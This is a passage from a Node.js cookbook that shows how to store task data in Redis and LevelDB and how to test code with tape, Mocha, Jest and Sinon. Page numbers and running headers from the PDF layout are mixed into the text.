--detach redis
By default, the containerized Redis database will be available at localhost:6379.
2. We will also create a new folder named redis-app containing a file named
tasks.js:
$ mkdir redis-app
$ cd redis-app
$ touch tasks.js
3. In this recipe, we will be making use of third-party npm modules; therefore, we need
to initialize our project:
$ npm init --yes
Now that we have Redis running and our project set up, we're ready to move on to
the recipe.
How to do it…
In this recipe, we will be using the redis module to interact with our Redis data store:
1. Start by installing the third-party redis module:
$ npm install redis
2. We now need to import and create a Redis client in tasks.js:
const redis = require("redis");
const client = redis.createClient();
220
Working with Databases
3. We'll also accept command-line input for our task:
const task = process.argv[2];
4. Next, we'll add an error event handler to catch any errors that occur on our Redis
client:
client.on("error", (err) => {
console.log("Error:", err)
});
5. Now, we'll add the statement that will control the flow of our program. If a task is
passed as input to our program, we will add this task and then list the tasks stored
in Redis. If no task is supplied, then we will just list the stored tasks:
if (!task) {
listTasks();
} else {
addTask(task);
}
6. Next, we will create our addTask() function:
function addTask(task) {
const key = `Task: ${Math.random().toString(32).
replace('.', '')}`;
client.hmset(key, {
task
});
listTasks();
}
7. Finally, we'll add our listTasks() function:
function listTasks() {
client.keys("Task:*", (err, keys) => {
if (err) throw err;
keys.forEach(key => {
client.hgetall(key, (err, task) => {
if (err) throw err;
console.log(task);
Persisting data with Redis
221
});
});
client.quit();
});
}
8. Now, we can run the program with a task passed as command-line input. The task
will be stored in Redis and subsequently printed via the listTasks() function:
$ node tasks.js "Walk the dog."
{ task: 'Walk the dog.' }
We've now managed to persist data in our Redis data store using the redis module.
How it works…
The createClient() method initializes a new client connection. This method
will default to looking for a Redis instance at localhost:6379, where 6379 is the
conventional port for Redis.
Important Note
Within our addTask() function, we generate a random string, or hash, to
append to our task key. The hash is appended to the 'task' key so that we can
differentiate between tasks, while having a specifier that indicates it is a task.
This is a common convention when using Redis.
The hmset() method sets the key and value in Redis; this is what stores our task in
Redis. If we supplied a key that already existed, this method would overwrite the contents.
In the listTasks() function, we use the keys() method to search for all keys stored
in our Redis data store that match the Tasks:* wildcard. We're leveraging the keys()
method to list all of the tasks we have stored in Redis. Note that the keys() method in
real applications should be used with caution. This is because in applications with a large
number of keys, searching could have negative performance implications.
Once we have all of our task keys, we use the hgetall() method to return the value at
each key. Once obtained, we print this value to STDOUT using console.log().
The redis module provides a one-to-one mapping of all the available Redis commands.
Refer to https://redis.io/commands for the complete list of Redis commands.
222
Working with Databases
There's more…
The Redis instance you're interacting with may require authentication. Let's look at how
we can connect to a Redis instance that requires a password.
Authenticating with Redis
To connect to a Redis client that requires information, we can supply the information via
the createClient() method:
1. We can, again, use Docker to create a password-protected Redis instance. This Redis
container will be available at localhost:6380:
$ docker run --publish 6380:6379 --name node-redis-pw
--detach redis redis-server --requirepass PASSWORD
2. Copy the tasks.js file into a new file named tasks-auth.js:
$ cp tasks.js tasks-auth.js
3. Now, we need to pass the new Redis instance's configuration information to the
createClient() method:
const client = redis.createClient({
port: 6380,
password: "PASSWORD",
});
4. Now, as before, we can run the program with a task passed as command-line input:
$ node tasks-auth.js "Wash the car."
{ task: 'Wash the car.' }
Note that as we're pointing to a different Redis instance, it will not contain the tasks
we added in the main recipe.
Transactions with Redis
The redis module exposes a method named multi() that can be used to create
a transaction. A transaction is a series of commands that are queued and then executed
as a single unit.
Persisting data with Redis
223
For example, we could use the following to batch the insertion of two tasks:
const redis = require("redis");
const client = redis.createClient();
client.on("error", (err) => {
console.log("Error:", err);
});
client
.multi()
.hmset("Task:3", { task: "Write a letter." })
.hmset("Task:4", { task: "Bake a cake." })
.exec((err, replies) => {
if (err) throw err;
if (replies[0] === "OK") {
console.log("Batch command complete.");
client.quit();
}
});
Each of the tasks is queued until the exec() method is executed. If any command fails
to be queued, none of the commands in the batch are executed. During the exec()
method, all commands are executed in order. The exec() method receives an array of
replies, where if the reply is OK, we know that all of our batch commands were successfully
executed.
See also
• The Connecting and persisting to a MySQL database recipe in this chapter
• The Connecting and persisting to a PostgreSQL database recipe in this chapter
• The Connecting and persisting to MongoDB recipe in this chapter
• The Persisting data with LevelDB recipe in this chapter
224
Working with Databases
Persisting data with LevelDB
LevelDB is an embedded database. It is a key-value store written by Google, where
the data is sorted by key. LevelDB is commonly used in cases where fast access to
large datasets is required. LevelDB is used directly as a library, so there is no server or
command-line interface.
In this recipe, we're going to implement a task list using LevelDB as our store.
Getting ready
1. To get started, create a directory named leveldb-app containing a file named
tasks.js:
$ mkdir leveldb-app
$ cd leveldb-app
$ touch tasks.js
2. LevelDB is a library that we will install from the npm registry, so we'll need to
initialize our project:
$ npm init --yes
Now that we've initialized our project, we can move on to the recipe.
How to do it…
In this recipe, we'll be using the levelup and leveldown modules to create and
interact with our LevelDB store:
1. The first step is to install the levelup and leveldown modules from npm:
$ npm install levelup leveldown
2. Import these modules in tasks.js:
const levelup = require("levelup");
const leveldown = require("leveldown");
3. Now, we need to instantiate our database in tasks.js:
const db = levelup(leveldown("./data"));
Persisting data with LevelDB
225
4. Also, we need to add the following to handle the command-line input of our task:
const task = process.argv[2];
5. Our program should add a new task if one is supplied via the command-line input.
If no task is supplied, the program should only list the existing tasks. Let's add
a conditional statement to implement this flow:
if (!task) {
listTasks();
} else {
addTask();
}
6. Now, let's implement the addTask() function:
function addTask() {
const key = `Task: ${Math.random().toString(32).
replace(".", "")}`;
db.put(key, task, (err) => {
if (err) throw err;
listTasks();
});
}
7. Finally, create the listTasks() function:
function listTasks() {
db.createReadStream().on("data", (data) => {
console.log(data.key.toString(), "=", data.value.
toString());
});
}
8. Run the program, providing a task as an argument to the script:
$ node tasks.js "Walk the dog."
Task: 0573rrpo3dpg = Walk the dog.
Now we can persist and list tasks in our LevelDB data store.
226
Working with Databases
How it works…
The leveldown module is a binding for LevelDB written as a Node.js native module
in C++. A Node.js native module provides an interface between the C++ library and
JavaScript. The levelup module is a wrapper for the leveldown store that exposes
a streaming interface to LevelDB data. Other stores can be used with levelup, as we'll
touch on in the There's more… section.
When we call levelup(leveldown("./data")), a directory named data is created
under our present working directory. This directory holds the data we store in LevelDB.
If a task has been supplied via command-line input, then our addTask() function will
be executed. In this function, we create a key for the task. The key for the task starts with
Task: and has a random hash appended to it. We use the Math.random() method to
create a random hash.
The LevelDB put() method persists data into our LevelDB data store. We pass the
put() method the key that we generated, and value, which is the task that was supplied
via the command line. The last argument that we supply to the put() method is our
callback function. Our callback function catches any errors and then proceeds to run the
listTasks() function.
The listTasks() function calls db.createReadStream(), which returns
a Readable Stream of the key-value pairs. The createReadStream() method,
when supplied with no parameters, will return all key-value pairs stored in our LevelDB
data store.
We register a data event handler on the stream returned from the
createReadStream() method. Within the data event handler, as data is received, we
output it to STDOUT using console.log().
There's more…
Now, let's take a look at how we can send batch operations to our LevelDB database, as
well as how we can filter our data. We'll also take a look at how to swap our underlying
LevelDB store.
Persisting data with LevelDB
227
Batching with LevelDB
LevelDB supports batch operations, where you can provide a list of operations that will be
executed sequentially. The levelup module exposes a batch() method. There are two
ways to interact with the batch() method:
1. In the first form, you can define an array of operations, and supply them as an
argument to the batch() method:
const operations = [
{ type: "put", key: "forename", value: "Beth" },
{ type: "put", key: "surname", value: "Griggs" },
];
db.batch(operations, function (err) {
if (err) return console.error(err);
console.log("Batch operations complete.");
});
2. The second form is a chained operation approach:
db.batch()
.put("forename", "Beth")
.put("surname", "Griggs")
.write(() => console.log("Batch operations
complete."));
Lexicographic sorting
LevelDB stores data lexicographically by key. This makes it possible to filter the data:
1. Create a new directory named leveldb-filter containing a file named
filter.js:
$ mkdir leveldb-filter
$ cd leveldb-filter
$ touch filter.js
228
Working with Databases
2. We'll also need to initialize a new project and install the levelup and leveldown
npm modules:
$ npm init --yes
$ npm install levelup leveldown
3. Add the following to filter.js:
const levelup = require("levelup");
const leveldown = require("leveldown");
const db = levelup(leveldown("./data"));
4. Next, we'll add some keys to LevelDB. For this example, we do not need to set any
values, so we will just set the value to an empty string:
db.put("Task:1",
db.put("Task:2",
db.put("Task:3",
db.put("Task:4",
"");
"");
"");
"");
5. Now, we can create a Readable Stream that filters which keys are returned:
db.createReadStream({
gte: "Task:1",
lte: "Task:3"
}).on('data', function (data) {
console.log(data.key.toString());
});
6. gte stands for greater than or equal to, and lte stands for less than or equal to.
In this case, when we run our filter.js program, we expect all keys that are
alphabetically between or equal to the Task:1 and Task:3 strings:
$ node filter.js
Task:1
Task:2
Task:3
Persisting data with LevelDB
229
Storage adapters
The levelup module was abstracted from the leveldown module so that other stores
could be used:
1. Let's change leveldb-app to use the memdown store. First, copy leveldb-app
to a new directory:
$ cp -r leveldb-app leveldb-memdown-app
$ cd leveldb-memdown-app
$ rm -rf data
2. Now, let's uninstall the leveldown module and install the memdown module:
$ npm uninstall leveldown
$ npm install memdown
3. Now, we just need to locate the following two lines:
const leveldown = require("leveldown");
const db = levelup(leveldown("./data"));
Replace them with the following:
const memdown = require("memdown");
const db = levelup(memdown("./data"));
No other changes are required; your program should now run. Expect to see an
output similar to the following, indicating that you can successfully persist to our
LevelDB store:
$ node tasks.js "Wash the car."
Task: 0k2jeelm9blo = Wash the car.
Our application is now using memdown as its store, rather than leveldown.
230
Working with Databases
See also
• Chapter 3, Streams, Streams, Streams
• The Connecting and persisting to a MySQL database recipe in this chapter
• The Connecting and persisting to a PostgreSQL database recipe in this chapter
• The Connecting and persisting to MongoDB recipe in this chapter
• The Persisting data with Redis recipe in this chapter
8
Testing with Node.js
Testing enables you to identify bugs in your code more quickly and efficiently. Test cases
should be written to verify that each piece of code is yielding the expected output or
results. Tests can act as a form of documentation for the logic of your program.
Unit testing is a specific type of testing where individual components or units of code are
tested. Small unit tests provide a granular specification for your program to test against.
Ensuring your code base is covered by unit tests aids the development, debugging, and
refactoring process by providing a baseline measure of quality that you can work off of.
Having a comprehensive test suite can lead to identifying bugs sooner, which can save
time and money since the earlier a bug is found, the cheaper it is to fix.
This chapter will introduce several unit testing frameworks. Testing frameworks provide
components and utilities such as test runners for running automated tests. The later
recipes in this chapter will introduce other testing concepts including stubbing, userinterface testing, and how to configure Continuous Integration testing.
This chapter will cover the following:
•
•
•
•
•
•
Testing with tape
Testing with Mocha
Testing with Jest
Stubbing HTTP requests
Using Puppeteer
Configuring Continuous Integration tests
232
Testing with Node.js
Technical requirements
This chapter assumes that you have Node.js installed, preferably the latest version of
Node.js 14. You'll also need access to an editor and browser of your choice. Throughout
the recipes, we'll be installing modules from the npm registry.
The code for the recipes is available in the book's GitHub repository (https://github.
com/PacktPublishing/Node.js-14-Cookbook) in the Chapter08 directory.
Testing with tape
Tape is a TAP-producing test library for both Node.js and the browser. Tape is one of the
more lightweight testing frameworks and is commonly used to implement unit testing.
TAP stands for Test Anything Protocol (https://testanything.org/). TAP is
a language-agnostic text-based protocol that enables communication between unit tests
and a test harness. Initially created for the Perl programming language in 1987, today
the protocol is used by testing libraries for many languages – including JavaScript. TAP
provides a simple and minimal view for test results.
In this recipe, we'll learn how we can use the tape test library (https://www.npmjs.
com/package/tape) to unit test our application.
Getting ready
1. Let's first create a directory to work in and initialize our project directory:
$ mkdir testing-with-tape
$ cd testing-with-tape
$ npm init --yes
We need to have a program that we can test. We'll create a small calculator program
that we can use to learn how to unit test in the recipe.
2. Create a file named calculator.js:
$ touch calculator.js
Testing with tape
233
3. Now, we can add the following to calculator.js to create our calculator program:
module.exports.add = (number1, number2) => {
return number1 + number2;
};
module.exports.subtract = (number1, number2) => {
return number1 - number2;
};
module.exports.multiply = (number1, number2) => {
return number1 * number2;
};
module.exports.divide = (number1, number2) => {
return number1 / number2;
};
Now that we have our project directory set up and an application ready to test, we can
move on to the recipe steps.
How to do it
In this recipe, we will be adding unit tests using the tape library for the calculator
application we created in the Getting ready section:
1. The first step is to install the tape module from the npm registry. Enter the
following command in your Terminal, ensuring you're in the testing-withtape directory:
$ npm install --save-dev tape
2. Now, we should create a directory to hold our test files. Within this folder, we'll also
create a file named test.js, which will contain our tests:
$ mkdir test
$ touch test/test.js
234
Testing with Node.js
3. In test.js, we first need to import the tape test library:
const test = require("tape");
4. Next, we can import our calculator.js program:
const calculator = require("./../calculator.js");
5. Now we can write our first test case. We will first test the add() function of our
calculator. Our first test will pass test values 1 and 2 and confirm that we get the
result 3:
test("test add integers 1 and 2", (t) => {
t.plan(1);
t.equal(calculator.add(1, 2), 3);
});
6. Next, we can add a second test. This time, we'll pass the numbers as strings
rather than integers. This test is expected to fail as our calculator.js
program does not contain logic to transform string input into integers.
Add the following beneath the first test:
test("test add strings 1 and 2", (t) => {
t.plan(1);
t.equal(calculator.add("1", "2"), 3);
});
7. Now, we can run the tests by entering the following command in our Terminal
window:
$ node test/test.js
8. Expect to see the following output indicating that the first test passed, and the
second test failed:
Testing with tape
235
Figure. 8.1 – Terminal window showing a tape test summary
We've learned how we can write unit tests for our application using the tape module.
We've executed these tests and produced a TAP summary of the test results.
How it works
tape is a TAP-producing test library that provides a lightweight testing interface that
requires minimal configuration. In the recipe, we created two test cases for the add()
function in our calculator program.
To be able to call the functions in our calculator.js, we imported calculator.js
as a module into our test file with the following line:
const calculator = require("./../calculator.js");
In calculator.js, we exposed all of the functions via module.exports, which
is what enables us to call the functions from within our test file. For more information
on module.exports, refer to the Implementing your module recipe in Chapter 5,
Developing Node.js Modules.
To create a test case definition with tape, we called test(), passing in a test name and a
function that represents our test case. Note that test names are not mandatory with tape,
but are useful when interpreting test results.
236
Testing with Node.js
Within the test function, the logic for our test case is implemented. The first line of our
test case function is t.plan(1). The plan() function indicates how many assertions
should be run within the test. In the case of the recipe, we had just one assertion in each
test case. If we were to supply t.plan(2), but only include one assertion, our test case
would hang. It is possible to force a test case to complete by calling t.end(), even if the
test hasn't completed the expected number of assertions.
We used t.equal() for our assertion logic. We pass this function two parameters. The
first is the actual value returned. In our case, this is the value returned from our call to the
add() function exposed by calculator.js. The second value is the expected test result.
tape provides a variety of methods for assertions, detailed in the following table:
Figure 8.2 – Table listing tape assertion methods
Testing with Mocha
237
One of the unique and enticing features of the tape testing library is that the tests can be
executed with the Node.js process, whereas other testing libraries require a specific test
harness to run the test cases.
Our test cases were executed when we called $ node test/test.js. Note that it's
also possible to use the tape module to run the test cases with the following command:
$ npx tape tests/test.js
As the tests were executing, the test results were output to STDOUT in TAP format.
In the TAP output, ok implies that the test has passed, and not ok implies that the test
has failed. When a test case has failed, the corresponding error is output.
See also
• The Testing with Mocha recipe in this chapter
• The Testing with Jest recipe in this chapter
• The Configuring Continuous Integration tests recipe in this chapter
• The Implementing your module recipe in Chapter 5, Developing Node.js Modules
Testing with Mocha
Mocha is a popular open source JavaScript test framework for both Node.js and the
browser. Mocha comes with many features.
In this recipe, we're going to write test cases using Mocha for a simple calculator program.
Getting ready
1. Let's first create a directory to work in and initialize our project directory:
$ mkdir testing-with-mocha
$ cd testing-with-mocha
$ npm init --yes
2. We need to have a program that we can test. We'll create a small calculator
program that we can use to learn how to unit test with Mocha. Create a file
named calculator.js:
$ touch calculator.js
238
Testing with Node.js
3. Now, we can add the following to calculator.js for our calculator program:
module.exports.add = (number1, number2) => {
return number1 + number2;
};
module.exports.subtract = (number1, number2) => {
return number1 - number2;
};
module.exports.multiply = (number1, number2) => {
return number1 * number2;
};
module.exports.divide = (number1, number2) => {
return number1 / number2;
};
Now that we have our project directory set up and an application ready to test, we can
move on to the recipe steps.
How to do it
In this recipe, we'll learn how to use Mocha's describe() and it() syntax to write
some unit tests for our calculator.js program:
1. First, we need to install mocha as a development dependency:
$ npm install --save-dev mocha
2. Mocha does not bundle an assertion framework, so we'll also install the Chai
assertion library:
$ npm install --save-dev chai
3. Next, we'll create a test directory containing a file named test.js:
$ mkdir test
$ touch test/test.js
Testing with Mocha
239
4. In our test.js file, we need to import the chai assertion library:
const assert = require("chai").assert;
5. Next, in test.js, we need to import our calculator.js module:
const calculator = require("../calculator.js");
6. Now we can define our first Mocha describe() block, which will contain
multiple tests. Add the following to test.js:
describe("Calculator Test", () => {
});
7. Now, within the "Calculator Test" definition, we can add a nested
describe() to test our add() function from calculator.js. Nested
describe() definitions enable test cases to be logically grouped. Add the
following within the "Calculator Test" callback function:
describe("add() Test", () => {
});
8. Next, we can write a test case for the add() function. To do this, we use the Mocha
it() syntax. Our test case will use the Chai assertion library to validate that when
we pass the add() function, the numbers 1, 2, and 3 will be returned as expected.
Add the following within the "add() Test" describe() block:
it("add(1,2) should return 3", () => {
assert.equal(calculator.add(1, 2), 3);
});
9. We can add a second test to our "add() Test" describe() block. This
time we will try passing two numbers as strings to the add() function.
Add the second test case by adding the following within the "add() Test"
describe() block:
it("add('1','2') should return 3", () => {
assert.equal(calculator.add("1", "2"), 3);
});
240
Testing with Node.js
10. We're now ready to run the tests. We can do this by executing the Mocha binary that
is within our node_modules directory from our Terminal window:
$ ./node_modules/mocha/bin/mocha
11. Expect to see the following output in your Terminal indicating that the first test
passed, and the second test failed. We can also see how Mocha has nested our
test cases:
Calculator Test
add() Test
add(1,2) should return 3
1) add('1','2') should return 3
1 passing (5ms)
1 failing
1) Calculator Test
add() Test
add('1','2') should return 3:
AssertionError: expected '12' to equal 3
at Context.<anonymous> (test/test.js:11:14)
at processImmediate (internal/timers.js:456:21)
12. Now, we'll add an npm test script for our test. This is common practice in
Node.js applications. Change the test script in the package.json file to ./node_
modules/mocha/bin/mocha. Expect your package.json file to look like
the following:
{
"name": "testing-with-mocha",
"version": "1.0.0",
"description": "",
"main": "index.js",
"scripts": {
"test": "./node_modules/mocha/bin/mocha"
},
"keywords": [],
Testing with Mocha
241
"author": "",
"license": "ISC",
"devDependencies": {
"chai": "^4.2.0",
"mocha": "^8.0.1"
}
}
13. Now you should be able to run $ npm test in your Terminal window to execute
your tests with Mocha:
Fig. 8.3 – Terminal showing a Mocha test result summary
How it works
The first line of our test.js file imports the Chai assertion library. Mocha does not
bundle an assertion library to provide flexibility with which an assertion library can be
used, but it is commonly used with Chai. There are multiple alternative assertion libraries
available on the npm registry. Another option would be to use the core Node.js assert
module (https://nodejs.org/api/assert.html).
242
Testing with Node.js
To be able to call the functions in our calculator.js file, we imported
calculator.js as a module into our test file.
We organized our tests using the Mocha describe() and it() syntax. describe()
is used to define a collection of tests. The describe() method takes two parameters.
The first is a name for the test, which should be as clear and representative of the test case
as possible. The second parameter is a callback function, which can contain test cases or
nested describe() blocks.
The it() syntax is to create a test case; it stands for Individual Test. The it() method
also accepts two parameters. The first is the test name and the second is a callback
function that contains the test logic.
Within our test case, we used Chai for assertions. We imported Chai's assert style
assertion to test our add() function. We used the equal() assertion method to equate
our actual and expected values. equal() is just one of many assertion methods available
– Chai's API Reference provides the complete list (https://www.chaijs.com/api/
assert/).
Chai also provides alternative assertion styles. The following code snippet depicts how we
can write the same assertion logic in the Chai Assert, Expect, and Should styles:
const assert = require("chai").assert;
const expect = require("chai").expect;
require("chai").should();
const calculator = require("../calculator.js");
describe("Calculator Test", () => {
describe("add() Test", () => {
it("add(1,2) should return 3", () => {
// assert form
assert.equal(calculator.add(1, 2), 3);
// expect form
expect(calculator.add(1, 2)).to.equal(3);
// should form
calculator.add(1, 2).should.equal(3);
});
});
});
Testing with Mocha
243
Note that we need to import the assertion style we wish to use (require("chai").
assert or require("chai").expect). To use the Should form, we need to call the
Chai should() method. The should() method extends every object to have a should
property, which can then be used to build assertion chains such as value.should.
equal(3).
To run our test cases, we call the mocha executable, which is within our node_modules
directory. The Mocha executable runs the tests. Mocha automatically looks for a directory
named test. The test runner executes our tests and then generates an output summary
of the test results. The test results are output in the same structure as our describe()
and it() definitions.
Mocha supports alternative reporters, meaning you can change how the test result
summary is output. One of the options is to output the test results in TAP format.
Mocha defines the full list of supported reporters on its website (https://mochajs.
org/#reporters).
There's more
Mocha provides a feature called test hooks. It provides the following four test hooks:
• before(): runs once before the first test in the describe() block
• after(): runs once after the last test in the describe() block
• beforeEach(): runs before each test in the describe() block
• afterEach(): runs after each test in the describe() block
Each of the functions accepts a function as a parameter. The before() and
beforeEach() functions are expected to contain either a setup or precondition for
the test cases, whereas the after() and afterEach() functions are generally used
for test cleanup.
See also
• The Testing with tape recipe in this chapter
• The Testing with Jest recipe in this chapter
• The Configuring Continuous Integration tests recipe in this chapter
• The Implementing your module recipe in Chapter 5, Developing Node.js Modules
244
Testing with Node.js
Testing with Jest
Jest is an open source JavaScript testing framework developed by Facebook. It's commonly
used to test React code, but can also be used to test Node.js applications. Jest provides
a similar testing interface to Mocha, but Jest is more opinionated and bundles more
features, such as a built-in assertion mechanism.
In this recipe, we will learn how to write and structure tests with Jest and also learn how
we can report on test coverage.
Getting ready
We will be using Jest to test a program that converts any string input to uppercase:
1. First, let's create and initialize our project directory:
$ mkdir testing-with-jest
$ cd testing-with-jest
$ npm init --yes
2. We need a program to test. Create a file named uppercase.js:
$ touch uppercase.js
3. Add the following code to uppercase.js:
module.exports = (string) => {
return string.toUpperCase();
};
4. We also need to create a directory named test to hold the tests. Within the test
directory, we'll also create a test file named test.js:
$ mkdir test
$ touch test/test.js
Now that we've got our directories and files initialized, we're ready to move on to the
recipe steps.
Testing with Jest
245
How to do it
In this recipe, we will learn how to write and structure tests with Jest:
1. First, we need to install Jest as a development dependency:
$ npm install --save-dev jest
2. We'll also update our npm test script in our package.json file to call the jest
test runner. Change the "test" script field to the following:
"scripts": {
"test": "jest"
}
3. In test.js, we first need to import our uppercase.js module to enable us to
test it. Add the following line to the top of test.js:
const uppercase = require("./../uppercase");
4. Add a Jest describe() block. Jest describe() blocks are used to group and
structure our tests. Add the following to test.js:
describe("uppercase", () => {
});
5. Within the describe() block, we can add our test case. We use Jest's test()
syntax to define an individual test. Our test will use Jest's assertion syntax to verify
that when we call our uppercase.js module with the string "hello" it returns
"HELLO". Add the following code within the describe() block to create the
test case:
test("uppercase hello returns HELLO", () => {
expect(uppercase("hello")).toBe("HELLO");
});
6. Now we can run our tests. We can run the test by entering the command npm
test in our Terminal. Jest will print a summary of our test results:
$ npm test
> testing-with-jest@1.0.0 test /Users/bethgriggs/NodeCookbook/Chapter08/testing-with-jest
246
Testing with Node.js
> jest
PASS test/test.js
uppercase
uppercase hello returns HELLO (1 ms)
Test Suites:
Tests:
Snapshots:
Time:
Ran all test
1 passed, 1 total
1 passed, 1 total
0 total
0.938 s, estimated 1 s
suites.
7. Jest provides a built-in code coverage feature. Running this will show us which
lines of our program have been covered by the test case. You can enable coverage
reporting by passing the --coverage flag to the Jest executable. Enter the
following command in your Terminal to reference the installed Jest executable and
report code coverage:
$ ./node_modules/jest/bin/jest.js --coverage
8. Expect to see the following output, which indicates that 100% of our code is covered
by the test cases:
Fig. 8.4 – Terminal window showing a Jest code coverage report
Testing with Jest
247
We've now created a test for our uppercase.js module using Jest. We've also learned
how to report code coverage.
How it works
The first line of our test.js file imports our uppercase.js module, allowing us to
call it when testing.
We organized our tests using Jest's describe() and test() functions. As with Mocha,
describe() is used to define a collection of tests. The describe() method takes two
parameters. The first is a name for the test group and the second parameter is a callback
function, which can contain test cases or nested describe() blocks.
Jest's test() syntax is used to define a test case. The test() method accepts two
parameters. The first is the test name and the second is a callback function that contains
the test logic.
The test logic for this program had just one line, which asserts that when we call
uppercase("hello"), the value HELLO is returned as expected. The assertion uses
Jest's bundled assertion library, Expect (https://www.npmjs.com/package/
expect). We used the toBe() assertion from the Expect library to equate the two values.
Expect exposes many assertion methods, including toBe(), toContain(),
toThrow(), and others. The full list of assertions is defined in the Expect section of Jest's
API documentation: https://jestjs.io/docs/en/expect.html#methods. It's
also possible to invert the assertions by adding .not to our statements, for example:
expect(uppercase("hello")).not.toBe("hello");
To run our test cases, we call the jest test runner, which is located within our node_
modules directory. The Jest executable runs the tests, automatically looking for a
directory named test. The runner executes our tests and then generates an output
summary of the results.
In the final step of the recipe, we enabled Jest's code coverage reporting. Code coverage
is a measure of how many lines of our program code are touched when executing our
tests. 100% code coverage means that every line of your program is covered by the test
suite. This helps you easily detect bugs introduced by code changes. Some developers and
organizations set acceptable thresholds for code coverage and put restrictions in place so
that the code coverage percentage cannot be regressed.
248
Testing with Node.js
There's more
Jest provides more features out of the box than some of the other test libraries. Let's take
a look at a couple of them.
Setup and teardown
Like Mocha, Jest provides setup and teardown functionality for tests. Setup steps can be
run before each or all tests using the beforeEach() and beforeAll() functions
respectively. Similarly, teardown steps can be run after each or all tests with the
afterEach() and afterAll() functions respectively.
The following pseudocode demonstrates how these functions can be used:
describe("test", () => {
beforeAll(() => {
// Runs once before all tests
});
beforeEach(() => {
// Runs before each test
});
afterEach(() => {
// Runs after each test
});
afterAll(() => {
// Runs after all tests
});
});
Mocking with Jest
Mocks enable you to test the interaction of your code or functions without having to
execute the code. Mocks are often used in cases where your tests rely on third-party
services or APIs, and you do not want to send real requests to these services when
running your test suite. There are benefits to mocking, including faster execution of test
suites and ensuring your tests are not going to be impacted by network conditions.
Stubbing HTTP requests
249
Jest provides mocking functionality out of the box. We can use a mock to verify that
our function has been called with the correct parameters, without actually executing
the function.
For example, we could change the test from the recipe to mock the uppercase()
module with the following code:
describe("uppercase", () => {
test("uppercase hello returns HELLO", () => {
uppercase = jest.fn(() => "HELLO");
const result = uppercase("hello");
expect(uppercase).toHaveBeenCalledWith("hello");
expect(result).toBe("HELLO");
});
});
jest.fn(() => "HELLO"); returns a new mock function. We assign this to a
variable named uppercase. The parameter is a callback function that returns the string
"HELLO" – this is to demonstrate how we can simulate a function's return value.
We use the Expect method .toHaveBeenCalled() to verify that our mock function
got called with the correct parameter. If for some reason you cannot execute a function
in your test suite, you can use mocks to validate that the function is being called with the
correct parameters.
See also
• The Testing with tape recipe in this chapter
• The Testing with Mocha recipe in this chapter
• The Configuring Continuous Integration tests recipe in this chapter
• The Implementing your module recipe in Chapter 5, Developing Node.js Modules
Stubbing HTTP requests
It is common for the Node.js applications you're building to rely on and consume an
external service or API. When unit testing, you do not typically want your test to send a
request to an external service. Requests to the external service you're consuming can be
metered or rate-limited, and you do not want your test cases to consume any allowance.
250
Testing with Node.js
It's also possible that your tests would require access to service credentials. This means
every developer on the project would need access to those credentials before they could
run the test suite.
To be able to unit test your code without sending a request to an external service, you
can fake a request and response. This concept is known as stubbing. Stubbing can be used
to mimic the API calls, without actually sending the request. Stubbing comes with the
additional benefit of reducing any request latency, potentially making the tests run faster
than if they were to send real requests. In the recipe, we will be using Sinon.JS, which is
a library that provides stubbing functionality.
Getting ready
1. Let's first create a directory to work in and initialize our project directory:
$ mkdir stubbing-http-requests
$ cd stubbing-http-requests
$ npm init --yes
2. Now, we'll create a program that sends a request to a third-party service. Create
a file named github.js. We'll also need to install the node-fetch module,
which we'll use to send the HTTP request:
$ touch github.js
$ npm install node-fetch
3. In our github.js file, we'll send an HTTP GET request to the https://api.
github.com/users/ endpoint. Add the following to github.js:
const fetch = require("node-fetch");
module.exports.getGitHubUser = (username) => {
return fetch("https://api.github.com/users/" +
username)
.then((res) => res.json())
.then((json) => {
return json;
});
};
Now that we have a program that sends an HTTP request to the GitHub API, we can
move on to the recipe steps, where we'll learn how to stub the request.
Stubbing HTTP requests
251
How to do it
In this recipe, we're going to learn how to stub an HTTP request within our tests. But we
first need to create a test case:
1. Create a directory named test containing a file named tests.js. We'll also
install the tape test library:
$ mkdir test
$ touch test/tests.js
$ npm install tape
2. Add the following to tests.js to create a test case using tape for the
getGithubUser() function. This will send a real request to the GitHub API:
const test = require("tape");
const github = require("../github.js");
test("Get GitHub user by username", async (t) => {
t.plan(3);
const githubUser = await github.
getGitHubUser("octokit");
t.equal(githubUser.id, 3430433);
t.equal(githubUser.login, "octokit");
t.equal(githubUser.name, "Octokit");
});
3. We can run the test to check that it passes:
$ node test/test.js
TAP version 13
# Get GitHub user by username
ok 1 should be strictly equal
ok 2 should be strictly equal
ok 3 should be strictly equal
1..3
# tests 3
# pass 3
# ok
252
Testing with Node.js
4. Now we can move on to the stubbing. We first need to install sinon as a
development dependency:
$ npm install --save-dev sinon
5. Then, in test.js, we need to import sinon. Add the following just below the line
where the tape module is imported:
const sinon = require("sinon");
6. To be able to stub the request, we need to store the output from the real request to the
GitHub API. Create a file named octokitUserData.js inside the test directory:
$ touch test/octokitUserData.js
7. Within octokitUserData.js, we'll export the data from a real request to
https://api.github.com/users/octokit. You can do this by starting
the file with module.exports = and then pasting the response from
https://api.github.com/users/octokit. You should expect your
octokitUserData.js file to contain the following:
Fig. 8.5 – Expected source code for octokitUserData.js
Stubbing HTTP requests
253
8. Now, back in our test file, we need to import octokitUserData.js. To do this,
add the following line just below where we import our github.js file:
const octokitUserData = require("./octokitUserData.js");
9. To stub the request using sinon, we just need to add the following line after
t.plan(3):
sinon.stub(github, "getGitHubUser").
returns(octokitUserData);
10. Your full test.js file should now look like the following:
const test = require("tape");
const sinon = require("sinon");
const github = require("../github.js");
const octokitUserData = require("./octokitUserData.js");
test("Get GitHub user by username", async (t) => {
t.plan(3);
sinon.stub(github, "getGitHubUser").
returns(octokitUserData);
const githubUser = await github.
getGitHubUser("octokit");
t.equal(githubUser.id, 3430433);
t.equal(githubUser.login, "octokit");
t.equal(githubUser.name, "Octokit");
});
11. Let's rerun the tests and check whether they still pass now that we're mocking
the request:
$ node test/test.js
TAP version 13
# Get GitHub user by username
ok 1 should be strictly equal
254
Testing with Node.js
ok 2 should be strictly equal
ok 3 should be strictly equal
1..3
# tests 3
# pass 3
# ok
12. It's possible to confirm the test is being mocked by changing the await github.
getGitHubUser("octokit") to your own username. If you rerun
the tests, you'll find they still pass – as the data being returned is from the
octokitUserData.js file.
We've now learned how to stub an API request using Sinon.JS.
How it works
In the recipe, we used Sinon.JS to stub a request to GitHub's API. Stubbing this request
means that we can avoid using up our API request allowance and speed up our test suite
by removing network latency.
Our stub replaces a real response from the GitHub API with a fixed response. The fixed
response should always represent what a real response should look like.
In our test case, we call the following line to override our getGitHubUser() function:
sinon.stub(github, "getGitHubUser").returns(octokitUserData);
